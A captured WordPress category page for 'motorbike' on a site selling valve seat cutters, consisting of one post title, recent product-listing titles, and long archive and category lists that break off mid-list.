

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://valveseatcutter.com/category/motorbike/
body_size: 10693
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>motorbike | Valve Seat Cutter</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Valve Seat Cutter &raquo; Feed" href="https://valveseatcutter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valve Seat Cutter &raquo; Comments Feed" href="https://valveseatcutter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valve Seat Cutter &raquo; motorbike Category Feed" href="https://valveseatcutter.com/category/motorbike/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///valveseatcutter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https:///valveseatcutter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://valveseatcutter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://valveseatcutter.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/lugutelex.js"></script>
<script type="text/javascript" src="/hemiteb.js"></script>
	
	</head>
	
	<body class="archive category category-motorbike category-620 no-featured-image">
	
		<div class="header section small-padding bg-dark bg-image" style="background-image: url(https://valveseatcutter.com/wp-content/themes/default/images/header.jpg);">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
			
				<form method="get" class="searchform" action="https://valveseatcutter.com/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>			
			</div> <!-- /header-search-block -->
					
			<div class="header-inner section-inner">
			
												
						<h1 class="blog-title">
							<a href="https://valveseatcutter.com" title="Valve Seat Cutter &mdash; " rel="home">Valve Seat Cutter</a>
						</h1>
						
																
											
			</div> <!-- /header-inner -->
						
		</div> <!-- /header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<div class="nav-toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
					
				</div>
						
				<ul class="main-menu">
				
					<li class="page_item page-item-6"><a href="https://valveseatcutter.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://valveseatcutter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://valveseatcutter.com/terms-of-use/">Terms of Use</a></li>
											
				 </ul> <!-- /main-menu -->
				 
				 <a class="search-toggle fright" href="#"></a>
				 
				 <div class="clear"></div>
				 
			</div> <!-- /navigation-inner -->
			
		</div> <!-- /navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="page_item page-item-6"><a href="https://valveseatcutter.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://valveseatcutter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://valveseatcutter.com/terms-of-use/">Terms of Use</a></li>
										
			 </ul> <!-- /main-menu -->
		
		</div> <!-- /mobile-navigation -->
<div class="wrapper section medium-padding">

	<div class="page-title section-inner">
		
					<h5>Category</h5> <h3>motorbike</h3>
				
				
	</div> <!-- /page-title -->
	
	<div class="content section-inner">
	
			
			<div class="posts">
			
							
								
					<div class="post-container">
				
						<div id="post-497" class="post-497 post type-post status-publish format-standard hentry category-motorbike tag-boring tag-dsp2 tag-machine tag-motorbike tag-seats tag-valve">
				
							<div class="post-header">
	
    <h2 class="post-title"><a href="https://valveseatcutter.com/2019/01/25/motorbike-valve-seats-boring-machine-dsp2/" rel="bookmark" title="Motorbike Valve Seats Boring Machine Dsp2">Motorbike Valve Seats Boring Machine Dsp2</a></h2>
    
        
</div> <!-- /post-header -->

									                                    	    
<div class="post-excerpt">
	    		            			            	                                                                                            
	
</div> <!-- /post-excerpt -->

<div class="post-meta">

	<a class="post-date" href="https://valveseatcutter.com/2019/01/25/motorbike-valve-seats-boring-machine-dsp2/" title="Motorbike Valve Seats Boring Machine Dsp2">2019/01/25</a>
	
	
	<div class="clear"></div>

</div>
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
					
					</div>
					
											
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->

</div> <!-- /wrapper -->

<div class="footer section medium-padding bg-graphite">
	
	<div class="section-inner row">
	
				
			<div class="column column-1 one-third">
			
				<div class="widgets">
		
					<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://valveseatcutter.com/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://valveseatcutter.com/2026/01/20/valve-seat-single-plane-cutting-tools-universal-boring-cutter-valve-repair/">Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/20/mti-valve-seat-cutter-set-24-pcs-carbide-tipped-chevy-ford-cleavland-5/">MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-37-for-chrysler-gmc-heads-big-block-set-5/">Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-2-250-30-deg-45-deg-60deg-stmreamer-best-2/">Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/18/valve-seat-cutter-15pcs-carbide-set-for-car-bikes-with-wooden-box-best-4/">Valve Seat Cutter 15PCs Carbide Set For Car &#038; Bikes With Wooden Box BEST</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://valveseatcutter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://valveseatcutter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://valveseatcutter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://valveseatcutter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://valveseatcutter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://valveseatcutter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://valveseatcutter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://valveseatcutter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://valveseatcutter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2995"><a href="https://valveseatcutter.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://valveseatcutter.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://valveseatcutter.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://valveseatcutter.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://valveseatcutter.com/category/14pcsvalve/" >14pcsvalve</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://valveseatcutter.com/category/14xchevy/" >14xchevy</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://valveseatcutter.com/category/14xeconomical/" >14xeconomical</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://valveseatcutter.com/category/14xharley/" >14xharley</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://valveseatcutter.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://valveseatcutter.com/category/16valve/" >16valve</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://valveseatcutter.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://valveseatcutter.com/category/17xchevy/" >17xchevy</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://valveseatcutter.com/category/17xdaytona3angle/" >17xdaytona3angle</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://valveseatcutter.com/category/17xford/" >17xford</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://valveseatcutter.com/category/17xkawasaki/" >17xkawasaki</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://valveseatcutter.com/category/17xyamaha/" >17xyamaha</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://valveseatcutter.com/category/18-62mm/" >18-62mm</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://valveseatcutter.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://valveseatcutter.com/category/1976-2002/" >1976-2002</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://valveseatcutter.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://valveseatcutter.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://valveseatcutter.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://valveseatcutter.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://valveseatcutter.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://valveseatcutter.com/category/22-63mm/" >22-63mm</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://valveseatcutter.com/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://valveseatcutter.com/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://valveseatcutter.com/category/24xcarbide/" >24xcarbide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://valveseatcutter.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://valveseatcutter.com/category/27-piece/" >27-piece</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://valveseatcutter.com/category/28-37mm/" >28-37mm</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://valveseatcutter.com/category/3-angle-valve-job-seat-cutter-set-carbide-tipped/" >3-angle-valve-job-seat-cutter-set-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://valveseatcutter.com/category/30-45-60/" >30-45-60</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://valveseatcutter.com/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://valveseatcutter.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://valveseatcutter.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://valveseatcutter.com/category/37-46mm/" >37-46mm</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://valveseatcutter.com/category/37ps/" >37ps</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://valveseatcutter.com/category/38x-racer-head-performance-3/" >38x-racer-head-performance-3</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://valveseatcutter.com/category/46-60mm/" >46-60mm</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://valveseatcutter.com/category/52-65mm/" >52-65mm</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://valveseatcutter.com/category/5xuniversal/" >5xuniversal</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://valveseatcutter.com/category/750-289/" >750-289</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://valveseatcutter.com/category/7xcarbidetipped/" >7xcarbidetipped</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://valveseatcutter.com/category/8-cutters/" >8-cutters</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://valveseatcutter.com/category/9xset/" >9xset</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://valveseatcutter.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://valveseatcutter.com/category/accused/" >accused</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://valveseatcutter.com/category/acetone/" >acetone</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://valveseatcutter.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://valveseatcutter.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://valveseatcutter.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://valveseatcutter.com/category/aerosharp/" >aerosharp</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://valveseatcutter.com/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://valveseatcutter.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://valveseatcutter.com/category/albertson/" >albertson</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://valveseatcutter.com/category/albertsons/" >albertsons</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://valveseatcutter.com/category/alldata/" >alldata</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://valveseatcutter.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://valveseatcutter.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://valveseatcutter.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://valveseatcutter.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://valveseatcutter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://valveseatcutter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://valveseatcutter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://valveseatcutter.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://valveseatcutter.com/category/angl/" >angl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://valveseatcutter.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://valveseatcutter.com/category/anglecut/" >anglecut</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://valveseatcutter.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://valveseatcutter.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://valveseatcutter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://valveseatcutter.com/category/atoz/" >atoz</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://valveseatcutter.com/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://valveseatcutter.com/category/audience/" >audience</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://valveseatcutter.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://valveseatcutter.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://valveseatcutter.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://valveseatcutter.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://valveseatcutter.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://valveseatcutter.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://valveseatcutter.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://valveseatcutter.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://valveseatcutter.com/category/beli/" >beli</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://valveseatcutter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://valveseatcutter.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://valveseatcutter.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://valveseatcutter.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://valveseatcutter.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://valveseatcutter.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://valveseatcutter.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://valveseatcutter.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://valveseatcutter.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://valveseatcutter.com/category/bmcbritish/" >bmcbritish</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://valveseatcutter.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://valveseatcutter.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://valveseatcutter.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://valveseatcutter.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://valveseatcutter.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://valveseatcutter.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://valveseatcutter.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://valveseatcutter.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://valveseatcutter.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://valveseatcutter.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://valveseatcutter.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://valveseatcutter.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://valveseatcutter.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://valveseatcutter.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://valveseatcutter.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://valveseatcutter.com/category/bv60/" >bv60</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://valveseatcutter.com/category/bv60m/" >bv60m</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://valveseatcutter.com/category/bv90/" >bv90</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://valveseatcutter.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://valveseatcutter.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://valveseatcutter.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://valveseatcutter.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://valveseatcutter.com/category/carbide-tipped/" >carbide-tipped</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://valveseatcutter.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://valveseatcutter.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://valveseatcutter.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://valveseatcutter.com/category/cc-4716/" >cc-4716</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://valveseatcutter.com/category/cc-4719/" >cc-4719</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://valveseatcutter.com/category/cc-4721/" >cc-4721</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://valveseatcutter.com/category/cc-4722/" >cc-4722</a>
</li>
